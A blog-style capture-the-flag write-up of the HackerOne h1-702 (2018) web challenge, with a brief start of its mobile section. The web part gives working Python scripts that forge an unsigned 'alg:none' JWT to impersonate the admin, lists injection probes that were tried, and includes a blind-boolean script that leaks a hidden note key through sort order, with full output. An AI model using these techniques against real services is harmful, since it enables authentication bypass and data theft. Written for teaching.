Introduction:
Hello Reviewers, and fellow cybersecurity enthusiasts. Greetings !
I know, you are here to read the write-ups for the Hackerone CTF (h1-702) which is an online jeopardy CTF conducted by the amazing team of Hackerone. If you are a ethical hacker (Good Guys) and have not used Hackerone platform for Bug Bounty yet, do check them out. Many more information about them are right here.

The qualification round winners ( 3 from each category – web and mobile ) would earn a free trip to Las Vegas to attend DefCon as well as get a chance to participate in their Live Hacking Event. That sounds so good, isn’t it ? After imagining these cool stuffs, I decided to register for the qualification round. Overall, it was a fun event. The challenges were creative, challenging, breath-taking and original and tests the participants skill in every field web, mobile, reverse, cryptography, programming and Binary exploitation. I extend my kudos to the Hackerone Team and especially breadchris and Jobert for putting these all together. 🙂 I am surely looking forward to meet the bright minds at Hackerone someday this summer 🙂
Anyways, Below are the write-ups for Web and Mobile. These are in-depth write-ups, so if you don’t want to scroll a lot and read a specific challenge, it’s just #challengeX (where X=number) away. If you like the writeups, have any question or suggestions. Do leave a feedback either in comment sections or reach me at @aaditya_purani. I will be more than happy to hear / help fellow hackers and enthusiasts.
Web Category:
Below is the writeup of the web challenge (the only one, but multi-staged) which I attempted and solved during the H1-702 CTF (Capture the Flag). This web application challenge is close to the bug hunting. So, you have to pay attention to every detail provided implicitly or explicitly inside the challenge and also test every possibilities.
So, before diving into this Challenge, There were some tools which I used for the challenge which I would like to list out
- Burp Suite
- Nmap
- dirsearch
Additionally, an Operating System with python environment (including pip), Pycharm/Sublime Text and Note taking app helps.
Web Challenges:
Instructions can be found on the web challenge site: http://159.203.178.9/
Summary:
It is possible for non-administrative user to retrieve notes from the web-server at http://159.203.178.9/ by exploiting Blind-Boolean based key retrieval using the experimental version 2 API.
Scripts are available https://github.com/aadityapurani/h1-702-ctf-2018-solutions/tree/master/solutions/WEB
Writeup:
No Attachments like Source Code / Configs were provided only the website. After opening the url in any modern browser, we will be displayed a page like

We have to pay close attention to every word / sentences throughout the page. It says that somewhere on this server, there is a service running which allows a user to securely store notes. Additionally, it says that in one of the notes, a flag is hidden and our goal is to retrieve it. Good Luck !
That good luck is very much necessary for this. I felt it is sarcastic as website developer is quite confident that we will indeed struggle throughout our voyage. Anyways, coming back to the topic we also notice some keywords as ‘Notes’ and ‘RPC’. RPC stands for Remote Procedural Call. In web, RPC functionality is like REST but there are different API’s for each actions and the developer could hand-code the statuscode.
For instance, you have a e-commerce site :
RPC would look like http://site.com:8080/Buy/BuyProduct (POST: {product=shirt})
REST would look like http://site.com:8080/Buy/Product (POST: {product=shirt})
RPC would look like http://site.com:8080/Buy/RetrieveProduct?id=1 (GET)
REST would look like http://site.com:8080/Buy/Product?id=1 (GET)
That is the basic idea. So, somewhere on their server such service is running. We can assume at this time that it will be related to notes. But, we need to confirm our assumptions. There are some good friends on the web, we can try to call them and see if they provide us some information. Those are
/robots.txt
/.well-known/security.txt
/sitemap.xml
404 error, which denotes file is not found on the server. So, basic tricks does not work here. Hence, what I did next is to brute-force the path starting from / root of the web-server. I used a tool specifically for that which is dirsearch. Although, during real pentest, I do not recommend such path brute-forcing tools in most cases if you do not have prior permission from the site-owner. The reason is it will make a lot of requests and clutter otherwise important logs for the system admin. You don’t want to create a bad impression to your client. But, in CTF you can aim for maximum enumeration. Here, is my dirsearch output
$ python3 dirsearch.py -u  http://159.203.178.9/ -e .

 _|. _ _  _  _  _ _|_    v0.3.8
(_||| _) (/_(_|| (_| )

Extensions: . | Threads: 10 | Wordlist size: 5992

Error Log: /dirsearch/logs/errors-18-06-28_00-11-27.log

Target: http://159.203.178.9/

[00:11:27] Starting:
[00:11:27] 200 -  597B  - /
[00:11:33] 200 -  597B  - /index.html
[00:11:36] 200 -   11KB - /README.html

Task Completed
I found something interesting and that’s README.html. Navigating to that page, we will see something as displayed below

As we thought of, some good RPC API documentation and that too with custom response codes. Now, we can look through the documentation properly. I concluded that
- It’s a service which provides a way to store/retrieve notes
- There is a random key associated with the notes
- Key will be exposed only one time. If you forget that, you should forget about retrieving notes
methodparameter will take call as an argument- The database structure will be
- unique key
- Note
- Epoch ( creation )
Now, we are getting some idea of how this service behaves. So, let’s look further below. It expects Authorization header to identify / authenticate users to the service. Generally, many web-sites use same functionality rather than cookie based tracking of authentication. If valid JWT (Json web token) is provided then you can either query metadata, retrieve, create and delete the notes.
I have worked with JWT before and encountered JWT exploitation in CTF’s and solved many challenges based on it as well ( like Security Fest 2017, HITB Singapore to name a few ). But for starters, JSON Web Tokens are an open, industry standard RFC 7519 method for representing claims securely between two parties. (Source ; You should check them out Auth0 is doing great research on it).
Hence, I took the JWT they mentioned in their Authorization header to look at what algorithm and data they are using. We can plug that in to the jwt.io website and look the decoded string

There are 3 parts in a JWT token separated by dot (.) namely Header, Payload and Signature. You may think that ‘Yay, id =2 ,can’t we just change id=1 convert it into base64 and send it’. But, sorry to disappoint it won’t work due to Signature validation (There are exceptions, if you don’t even consider the signature on server side 😛 ). The algorithm they are using is HS256 (HMAC using SHA-256). Brute forcing the secret will be hard. There is a better option to do it, start digging the RFC.
https://tools.ietf.org/html/rfc7519#section-6.1
This section will talk about Insecure JWT and says that you can also use {"alg":"none"} and remove the signature portion. If the implementation is faulty, then you may bypass it completely. Auth0 has a blog on it as well. I used the same exploitation in Security Fest 2017. Hence I tried to create a forged JWT Token like
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.
and it worked. It was for {"id":1}. So, ultimately I could forge the JWT token for any user. Great, Now we have token in our bucket. Next, we have to figure out all the API calls we can make.
We can make 4 calls namely:
- getNotesMetadata
- getNote
- createNote
- resetNotes
I read that documentation thoroughly for 2-3 hours and made my notes based on that. I did not really wanted to start the coding phase itself before laying out a blue-print of what are the possible places where I could test.
IP : http://159.203.178.9
Page: /README.html
API Type: RPC
End-Point: /rpc.php
Param: method

Calls:
/getNotesMetata (GET)
    Params: None
    Response: count, epochs array

/getNote (GET)
    Params: id*
    Response: note, epoch

/createNote (POST)
    Params: id, note*
    Response: url

/resetNotes (POST)
    Params: none
    Response: reset
starred fields are the required ones. JSON is used for requests as well as response type. There are few status-codes as well related to every API call. But, now we know the skeleton of what we will be targeting. I paid close attention to the Versioning where it was mentioned that The service is being optimized continuously. A version number can be provided in the Accept header of the request. At this time, only application/notes.api.v1.json is supported.
Why would an developer explicitly say this that use the v1, it felt strange to me. I wrote quick code to test different version
$cat vers.py

import requests

for i in xrange(1,10):
    header = {"Host":"159.203.178.9", "Accept":"application/notes.api.v"+str(i)+"+json", "Authorization": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6Mn0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak"}
    r = requests.get("http://159.203.178.9/rpc.php?method=getNote&id=d4ac962fb8c300ea0ffe0eaba08f7ad0", headers=header)
    print r.text+" when v= "+str(i)


$python vers.py
{"note":"is not found"} when v= 1
{"note":"is not found"} when v= 2
{"version":"is unknown"} when v= 3
{"version":"is unknown"} when v= 4
{"version":"is unknown"} when v= 5
{"version":"is unknown"} when v= 6
{"version":"is unknown"} when v= 7
{"version":"is unknown"} when v= 8
{"version":"is unknown"} when v= 9
When it was either v=1 or v=2, the response was okay. But rest it shows version is unknown. Hence, I came to the conclusion that only two version can work v1 and v2 with a thought in my mind that why developer wants explicitly users to use v1 when they have a hidden version v2. Did they forgot to update the website or is v2 in the developmental phase.
Now, my next step was to develop a client which will let me test all the api. I just did not wanted to use curl every-time nor keep changing methods every-time. A stable client would allow me 4 API calls with 2 versions = 8 calls.
import requests
import sys
import json
import base64

'''
v1 and v2 are valid
'''

api = "http://159.203.178.9/rpc.php"

if sys.argv[1]:
    club = sys.argv[1]
    #f = sys.argv[1]
    #club = '{"id":'+f+'}'
    haha = base64.b64encode(club).strip('=')
    token_jwt = "eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0."+haha+"."
    print token_jwt
    header1 = {"Host":"159.203.178.9", "Accept":"application/notes.api.v1+json", "Authorization":token_jwt}
    header22 = {"Host":"159.203.178.9", "Accept":"application/notes.api.v2+json", "Authorization":token_jwt}

def versioning(identity):
    print "\n[*]Get that note v1: "
    r = requests.get(api+"?method=getNote&id="+identity, headers=header1)
    print r.text+" with "+str(r.status_code)
    print "\n[*] Get that note v2: "
    r = requests.get(api+"?method=getNote&id="+identity, headers=header22)
    print r.text+" with "+str(r.status_code)+"\n"

def getMetadata(version,brute):
    print "\n[*] GetMetaData Called"
    header_nice={"Host":"159.203.178.9", "Accept":"application/notes.api.v"+str(version)+"+json", "Authorization":"eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0."}
    print "\n[*] GetMetaData with v1 called: "
    r = requests.get(api+"?method=getNotesMetadata", headers=header1)
    print r.text+" with "+str(r.status_code)+"\n"
    print "\n[*] GetMetaData with v2 called: "
    r = requests.get(api+"?method=getNotesMetadata", headers=header22)
    print r.text+" with "+str(r.status_code)+"\n"

    if r.status_code == 200 and brute:
        print "[-] Version Mismatch.. Trying to Brute\n"
        for i in xrange(2,100):
            header2={"Host":"159.203.178.9", "Accept":"application/notes.api.v"+str(i)+"+json", "Authorization":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6Mn0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak"}
            r1 = requests.get(api+"?method=getNotesMetadata", headers=header2)
            if r1.status_code != 415:
                print str(r1.status_code) + " for v"+str(i)+" \n"

def createNote(jsin):
    print "Your Payload "+str(jsin)
#   print "[*] Posting with v1"
#   r = requests.post(api+"?method=createNote", headers=header1, json=jsin)
#   print r.text+" with "+str(r.status_code)
    print "\n[*] Posting with v2"
    r = requests.post(api+"?method=createNote", headers=header22, json=jsin)
    print r.text+" with "+str(r.status_code)


def reset():
    print "[*] Reset Called\n"
    r = requests.post(api+"?method=resetNotes", headers=header1)
    print r.text+" with "+str(r.status_code)

versioning("1")
getMetadata(2,False)
#getMetadata(1, False)
createNote({"note":"b"})
#createNote({"note":"itworks"})
#createNote({"id":"31", "note":".."})
#reset()
Yes, the code will take argument 1 as the JSON parameter which goes inside JWT data portion and it will call the methods which I want to test. Now, I could create, retrieve, reset and get Metadata from single python client. Now, as to why I will take argument 1 from the user is, I wanted to generate JWT cookie on the fly for every user. As the challenge description said, the goal is to retrieve hidden note from admin’s account (id=1). I had only one attack vector in mind which was SQL Injection. I thought that what if on the server side, after decoding the data portion of the JWT Token they are trying to put the id value into some query or passing it anywhere directly to Database. It was mentioned in README that the database is in form of text. I supposed it was Mongo-DB running at the back-end. Hence, I tried commands like
$python client_dump.py {\"id\":1}
....
$python client_dump.py {\"id\":1'}
....
$python client_dump.py {\"id\":1\'}
....
$python client_dump.py {\"id\":1\"}
....
$python client_dump.py {\"id\":1 or 1\'=\'1}
....
$python client_dump.py {\"id\":1#}
....
$python client_dump.py {\"id[\$ne]\":1}
....
$python client_dump.py {\"id[\$gt]\":1}
....
$python client_dump.py {\"id\":1'--+}
....
Poor me, none of the output were interesting. For any invalid id it threw error. My hopes were shattered, I tested the Injection stuff for many hours. I also tried to create inject-able notes. But the Regex saved them. Still I kept trying but everything went into vain. I wasted many hours trying to inject different JSON parameters and even the methods. Nothing worked.
If you call getMetaData for id=1 you will see there will be an existing note
{"count":1,"epochs":["1528911533"]} with 200
That was probably the one which we wanted to read. But, with epoch itself there was no chance to retrieve the note. You must need a key to access it. Now, with no SQL Injection there, I was clueless. The immediate idea was Race-Condition. Race-Condition is an undesirable output produced when two processes try to work on shared task. So, the idea is to call the createNote function in the client_dump.py code above many times as possible. What that will do is it will create notes at same epoch time. You can create a lot of notes from multiple terminal(s). I wanted to see what happens if there are multiple notes created during same epoch time. Is the hash (md5 it looked like) depends on epoch. If yes, then they all should be same as epoch is same or other possibility is let’s say I get 10 different keys for 1 epoch time then what If I access the note using 1 key then will it let me to read all the 10 notes 😛 . It sounds crazy, but many time race conditions have worked and some people have got free starbucks as well 😉
createNote({"note":"b"})
createNote({"note":"b"})
createNote({"note":"b"})
createNote({"note":"b"})
createNote({"note":"b"})
Hence, I did multiple create note and ran it across terminal. It gave same epoch time when it was created as I ran at the same time. But when I accessed from one of the key, it gave me the note which it created itself. Not the other notes. I tried different variations for 2-3 hours and it failed.
Next, I thought was in the reverse manner. I tried to convert the 1528911533 into Time Stamp and it gave me back Wednesday, June 13, 2018 5:38:53 PM (GMT) as I noticed the Date header was in GMT as well. I tried to change the Date header and fired the request but nothing happened. Similarly, I also tried to set my local system clock to the follow epoch converted time and request all the API except using client_dump.py and nothing special happened. But it was worth to try it anyways.
Now, I was running out of options and started to scratch my head. Then, I thought about Insecure cryptography. Like what if the Key (MD5) is generated by rand(epoch_time) where epoch is a seed value 😮 . The vulnerability name is called Predictable Seed in PRNG. If that was the case then I would need to retrieve the key from local end by just putting fixed seed value just like this. Such things have exploited before in the bug bounty (by ed overflow). I had lesser hopes with that, as a Black-Box cryptography would be really tough and if I figured out the generator based on the seed = epoch or seed=NULL then I will need to figure out the correct samples. It was equivalent to bruting then, so I generated few values locally, converted to MD5 and called get Notes using those value as key. Did not worked. I did not wanted to try it further as it was too complex to finish before the CTF ends.
So, I finally realized that I ran out of options. A recap of what I tried:
- SQL Injection
- Race Condition
- Epoch / Time attacks
- Predictable Seed in PRNG
There was no other methods in my mind to retrieve a note with only knowledge of Epoch. Without losing hope, my idea was to remain persistent. I started to look for other options and the struggle continued
I did a View-Page Source on README.html and found a comment which caught my attention
      <!--
        Version 2 is in the making and being tested right now, it includes an optimized file format that
        sorts the notes based on their unique key before saving them. This allows them to be queried faster.
        Please do NOT use this in production yet!
      -->
So, they say that v2 is optimized and it is in developmental phase. It will sort the notes based on their unique key before saving them. Awesome, I placed that in my google docs. But I started to fiddle with versions to see if anything is interesting.
I looked at some past writeups for Hackerone CTF and noticed that the author (Jobert) makes trick with Header manipulation stuff. So, I looked headers with extreme importance. The one which stood out was obviously
application/notes.api.v1+jsonAccept header is used for which Content-Type the client will be able to understand. I have never noticed such weird value of Accept ever before. Then, I came to know about it follows JSON API Format. But, the RFC specifically says that they should have been using vnd after the slash. Hence, the API did not followed the RFC. But, could such minor mistake be a mishap ?
There is a very amazing blog on JSON API Format and how you can rewrite those. If you open the article and scroll to the “Version in Header” section. The author says about different ways to re-write that Header. You can break that header in 3 portions:
- notes.api might be host
- v1 is the version
- json is the content-type
host_list = ['notes.api', 'api.notes', 'notes.api.com', '127.0.0.1']
content_list = ['application/json', 'application/xml', 'application/x-php', 'application/json; v=1', 'application/json; version=1']
version_list = ['1', '2']
header_key = ['X-Version', 'Version']
I bruted them with different combinations using the existing client code. It always returned Version: is unknown . Hence, it was never accepting any header format other than they specified. Another defeat.
Next, I tried to brute-force different method= calls like getFlag, getEpoch , getNotesWithEpoch and other intuitive calls. But it looked like they are using only the 4 calls they mentioned in the documentation. Nothing extra. I kept fiddling with methods, parameters, headers and other stuff for a day and nothing useful came out.
Now, I wanted to pay attention to that comment again and try to find the difference between version 1 and version 2. I found the comment way earlier, but I intentionally did not jump to it as I wanted to do bit more enumeration and understand the nature of the app and disclose what I tried in the write-up. The journey is what that matters, it’s rare to get success in such challenges straight-away. They are designed in a way that players can dive into the depth of what they know. It happens in real bug bounty as well. If you read my past write-ups about Hacking Beats Apple and other you will know. Although, a bug bounty report can and should be precise (point-to-point) as to what you investigate but it is okay if you offer the clients other insights of what functionality you tested as well while exploiting the main functionality.
Coming back again to the topic, let’s test the comment portion now. The createNote has id parameter as well, if you provide like id=a you will get a note with key which could be accessed with key a. id and key are the same btw, so don’t get confused. So, the thing is if you try to use v2 then it will rearranged the epoch metadeta based on the id 🙂 .
This is the snippet when you create notes with id = ‘a’ , ‘b’ , ‘z’ and ‘f’ (in that order) with v1. Notice the part of GetMetaData part, it increments based on the epoch. Viewers can reproduce this by using the client_dump.py which I posted about and use {“id”:”val“, “note”:”test”}
$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.

[*] GetMetaData Called

[*] GetMetaData with v1 called:
{"count":1,"epochs":["1528911533"]} with 200


[*] GetMetaData with v2 called:
{"count":1,"epochs":["1528911533"]} with 200

Your Payload {'note': '..', 'id': 'a'}
[*] Posting with v1
{"url":"\/rpc.php?method=getNote&id=a"} with 201
$ vi client_rpc.py
$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.

[*] GetMetaData Called

[*] GetMetaData with v1 called:
{"count":2,"epochs":["1528911533","1530234757"]} with 200


[*] GetMetaData with v2 called:
{"count":2,"epochs":["1528911533","1530234757"]} with 200

Your Payload {'note': '..', 'id': 'b'}
[*] Posting with v1
{"url":"\/rpc.php?method=getNote&id=b"} with 201
$ vi client_rpc.py
$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.

[*] GetMetaData Called

[*] GetMetaData with v1 called:
{"count":3,"epochs":["1528911533","1530234757","1530234769"]} with 200


[*] GetMetaData with v2 called:
{"count":3,"epochs":["1528911533","1530234757","1530234769"]} with 200

Your Payload {'note': '..', 'id': 'z'}
[*] Posting with v1
{"url":"\/rpc.php?method=getNote&id=z"} with 201
$ vi client_rpc.py
$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.

[*] GetMetaData Called

[*] GetMetaData with v1 called:
{"count":4,"epochs":["1528911533","1530234757","1530234769","1530234783"]} with 200


[*] GetMetaData with v2 called:
{"count":4,"epochs":["1528911533","1530234757","1530234769","1530234783"]} with 200

Your Payload {'note': '..', 'id': 'f'}
[*] Posting with v1
{"url":"\/rpc.php?method=getNote&id=f"} with 201

$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.
[*] GetMetaData Called
[*] GetMetaData with v1 called:
{"count":4,"epochs":["1528911533","1530234757","1530234769","1530234783", "1530234797"]} with 200
[*] GetMetaData with v2 called:
{"count":4,"epochs":["1528911533","1530234757","1530234769","1530234783", "1530234797"]} with 200
Let’s reset and repeat the same procedure again with v2 with the same id order a,b,z and f
$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.

[*] GetMetaData Called

[*] GetMetaData with v1 called:
{"count":1,"epochs":["1528911533"]} with 200


[*] GetMetaData with v2 called:
{"count":1,"epochs":["1528911533"]} with 200

Your Payload {'note': '..', 'id': 'a'}

[*] Posting with v2
{"url":"\/rpc.php?method=getNote&id=a"} with 201
$ vi client_rpc.py
$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.

[*] GetMetaData Called

[*] GetMetaData with v1 called:
{"count":2,"epochs":["1528911533","1530235474"]} with 200


[*] GetMetaData with v2 called:
{"count":2,"epochs":["1528911533","1530235474"]} with 200

Your Payload {'note': '..', 'id': 'b'}

[*] Posting with v2
{"url":"\/rpc.php?method=getNote&id=b"} with 201
$ vi client_rpc.py
$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.

[*] GetMetaData Called

[*] GetMetaData with v1 called:
{"count":3,"epochs":["1528911533","1530235474","1530235484"]} with 200


[*] GetMetaData with v2 called:
{"count":3,"epochs":["1528911533","1530235474","1530235484"]} with 200

Your Payload {'note': '..', 'id': 'z'}

[*] Posting with v2
{"url":"\/rpc.php?method=getNote&id=z"} with 201
$ vi client_rpc.py
$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.

[*] GetMetaData Called

[*] GetMetaData with v1 called:
{"count":4,"epochs":["1528911533","1530235474","1530235484","1530235494"]} with 200


[*] GetMetaData with v2 called:
{"count":4,"epochs":["1528911533","1530235474","1530235484","1530235494"]} with 200

Your Payload {'note': '..', 'id': 'f'}

[*] Posting with v2
{"url":"\/rpc.php?method=getNote&id=f"} with 201
$ vi client_rpc.py
$ vi client_rpc.py
$ python client_rpc.py {\"id\":1}
{"id":1}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.

[*] GetMetaData Called

[*] GetMetaData with v1 called:
{"count":5,"epochs":["1528911533","1530235474","1530235484","1530235508","1530235494"]} with 200


[*] GetMetaData with v2 called:
{"count":5,"epochs":["1528911533","1530235474","1530235484","1530235508","1530235494"]} with 200
Noticed something strange ? The final count is 5 ( 1 inbuilt note + 4 which we created), but the epoch are
1528911533 ( flag note)

1530235474

1530235484

1530235508

1530235494
Now, you need sharp-eyes to look that 1530235508 > 1530235494 . So ideally (atleast if we had used v1) the 508 should have come after the 494 but here what is going on? Let’s assign epoch with our note id and see
1528911533 ( flag note)

1530235474 ("a" was sent first)

1530235484 ("b" was sent second)

1530235508 ("f" was sent last)

1530235494 ("z" was sent third)
Aha, now we can see that it arranged the epoch based on the order of the id 🙂 . Now, we have to either brute-force or use some search algorithm like binary search to see supplied id 1st char < flag's 1st char < supplied id 1st char . And we continue so on with other characters, hence retrieving full flag note’s id (byte by byte).
It’s Blind-boolean based retrieval. Now, I can jump to my favorite part (i.e coding) to implement automation.
client_brute.py
import requests
import sys
import json
import base64

'''
v1 and v2 are valid
NzAyLUNURi1GTEFHOiBOUDI2bkRPSTZINUFTZW1BT1c2Zw==
'''

# api rpc client
api = "http://159.203.178.9/rpc.php"

# JWT Bypass token for admin
token_jwt = "eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0."
header22 = {"Host":"159.203.178.9", "Accept":"application/notes.api.v2+json", "Authorization":token_jwt}

# Hepler methods
def getMetadata():
    r = requests.get(api+"?method=getNotesMetadata", headers=header22)
    return r.json()

def createNote(idz):
    jsin = {"note":"meh", "id":idz}
    r = requests.post(api+"?method=createNote", headers=header22, json=jsin)
    print r.text

def reset():
    r = requests.post(api+"?method=resetNotes", headers=header22)

# id should be filled here
send = ""

# If any notes exist then delete
reset()

# Assuming the id size is 20
for i in xrange(0,20):
    for char in "zyxwvutsrqponmlkjihgfedcbaZYXWVUTSRQPONMLKJIHGFEDCBA9876543210":
        createNote(send+char)
        print getMetadata()
        if getMetadata()['epochs'][0] != '1528911533':
            print getMetadata()
            send +=char
            print send
            reset()
            break
        reset()
    reset()
The debug mode is on in this code 😉 so you will be able to see the id retrieved char by char. But slight modifications like removing most print’s and putting print send at the very end will suppress those and give you the id 🙂 .
We will retrieve
$ client_brute.py

EelHIXsuAw4FXCa9epee
And then,
$ curl -H 'Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6MX0.' -H 'Accept: application/notes.api.v1+json' "http://159.203.178.9/rpc.php?method=getNote&id=EelHIXsuAw4FXCa9epee"

{"note":"NzAyLUNURi1GTEFHOiBOUDI2bkRPSTZINUFTZW1BT1c2Zw==","epoch":"1528911533"}
Last part, Decode the base-64 encoded string
$echo "NzAyLUNURi1GTEFHOiBOUDI2bkRPSTZINUFTZW1BT1c2Zw==" | base64 -d

702-CTF-FLAG: NP26nDOI6H5ASemAOW6g
That is the flag, which we can validate and get the point. Awesome challenge. 🙂
Side-Gig:
It was surely an amazing challenge for me. Due to my other work(s), I woke up around 4 AM for first few days to finish this challenge. It’s very quiet to hack challenges in early morning, I recommend you all to try if not, but not at the cost of health 😛 . The idea is to remain Persistent and focus on your Goals. If you focus on 6 challenges at the very same time, it will be hard to remain persistent. If you need motivation, read
Mobile Category:
Below are the writeups of mobile challenges which I attempted and solved during the H1-702 CTF (Capture the Flag). I tried to simplify the challenges and display my thought process as well throughout the write-up. The challenges in the event varies from Static Analysis to Developing an Android application to create a POC app to pwn a vulnerable app on remote device. Overall, It was fun to solve the challenges and it was quite a learning experience. Having developed a few Android Application(s) help, that was the scenario in my case, as developing app teaches you what to use in which scenario. For instance, you might already have explored concepts like Shared Preferences, Intents, Broadcast Receivers etc. But, with penetration testing the goal is to leverage the developing knowledge to create erroneous behavior which let you achieve what the application isn’t supposed to.
So, before diving into the Challenges, There are some tools of the trade which I use. I setup’d my Android environment much before this CTF as I regularly play CTF’s and you never know when you will encounter an Android challenge.
First things First,
- Java JDK
- NDK
- Android Studio (comes with adb, avdmanager, am and cli suite)
Next,
Appie is a swiss-knife of commonly used Android pentesting tool. Although, I strive to keep all of my tools like Drozer, Apktool updated (latest version) I keep them separate as technology moves faster and if you are an active Info-Sec community follower like me you know what happens when you use out-dated versions. And, you don’t want to get pwned.
For Reverse Engineering Binaries, I highly recommend using. Many of them are paid, but worth it.
- IDA
- Radare2
- Python Environment
- Hopper App
- Binary Ninja
Emulators,
- GenyMotion
- Android Studio’s In-Built
- Nox
These are the few of the huge tool-set I use for regular pentesting. They should be enough to kick-off the challenges we have. Apart from that a bit of enthusiasm and optimism helps
Challenge 1:
Someone chopped up the flag and hide it through out this challenge! Can you find all the parts and put them back together?
